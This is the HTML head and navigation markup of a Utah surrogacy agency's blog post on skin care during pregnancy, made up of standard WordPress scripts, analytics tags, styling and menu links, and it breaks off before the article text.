<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/1289" />
<link rel='shortlink' href='https://wp.me/p7zzz8-kN' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fskin-care-tips-during-pregnancy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fskin-care-tips-during-pregnancy%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=A2535FEB734196379188F8693FBDC2C6');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://surrogacyinutah.com/skin-care-tips-during-pregnancy/"
    },
    "headline": "Skin Care Tips During Pregnancy - Surrogacy Agency in Utah",
    "image": {
        "@type": "ImageObject",
        "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg",
        "width": 350,
        "height": 244
    },
    "datePublished": "2012-08-09T09:00:48-0500",
    "dateModified": "2012-10-11T01:46:17-0500",
    "author": {
        "@type": "Person",
        "name": "JSADev1"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Surrogacy Agency in Utah",
        "logo": {
            "@type": "ImageObject",
            "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png",
            "width": 154,
            "height": 67
        }
    },
    "description": ""
}
</script>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-1289 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-1289" class="g post post-1289 type-post status-publish format-standard has-post-thumbnail hentry category-pregnancy-tips category-surrogate-motherhood tag-pregnancy tag-pregnancy-tips-2 tag-skincare-during-pregnancy tag-surrogate-information tag-surrogate-mothers tag-surrogates has_thumb">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Skin Care Tips During Pregnancy</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">August 9, 2012</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 9, 2012</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/pregnancy-tips/" title="View all posts in Pregnancy Tips">Pregnancy Tips</a>, <a href="https://surrogacyinutah.com/category/surrogate-motherhood/" title="View all posts in Surrogate Motherhood">Surrogate Motherhood</a></span>
